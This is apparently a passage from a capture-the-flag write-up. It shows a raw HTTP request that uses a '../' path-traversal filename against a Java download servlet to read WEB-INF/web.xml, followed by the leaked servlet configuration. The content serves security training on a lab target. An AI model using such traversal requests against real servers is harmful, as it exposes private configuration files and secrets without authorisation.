 GET /file_in_java/DownloadServlet?filename=../../../../WEB-INF/web.xml HTTP/1.1
Host: 996d70defc214139a9ca2ecea3026eeea8abfd6a2a2a4289.cloudgame1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://996d70defc214139a9ca2ecea3026eeea8abfd6a2a2a4289.cloudgame1.ichunqiu.com:8080/file_in
_java/UploadServlet
Cookie: JSESSIONID=BCE80612237219FBF85FEF4337C35614;
__jsluid_h=3d81e94976d8d8f4b8d5f96f181c18d7
Upgrade-Insecure-Requests: 1
xmlns="http://java.sun.com/xml/ns/javaee" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
<display-name>file_in_java</display-name>
<welcome-file-list>
<welcome-file>upload.jsp</welcome-file>
</welcome-file-list>
<servlet>
<description></description>
<display-name>UploadServlet</display-name>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<description></description>
<display-name>ListFileServlet</display-name>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<description></description>
<display-name>DownloadServlet</display-name>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>